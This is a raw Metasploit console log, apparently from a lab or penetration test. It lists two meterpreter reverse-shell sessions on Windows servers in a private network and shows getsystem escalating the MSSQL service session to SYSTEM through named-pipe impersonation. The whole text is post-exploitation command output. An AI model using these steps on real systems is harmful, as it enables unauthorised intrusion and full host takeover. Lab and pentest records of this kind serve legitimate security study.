 msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                              Connection
--  ----  ----                     -----------                              ----------
4         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ 12SERVER-WEB1      192.168.184.150:8080 -> 192.168.184.134:49771 (192.168.184.134)
5         meterpreter x64/windows  NT Service\MSSQLSERVER @ 12SERVER-DATA1  192.168.184.150:8080 -> 192.168.184.180:49507 (192.168.184.180)
msf6 exploit(multi/handler) > sessions 5
[*] Starting interaction with 5...
meterpreter > getsystem
...got system via technique 5 (Named Pipe Impersonation (PrintSpooler variant)).
meterpreter > whomai
[-] Unknown command: whomai
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >